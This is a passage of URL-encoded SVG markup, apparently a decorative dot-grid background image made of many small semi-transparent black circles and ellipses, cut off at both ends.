fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1339.22' 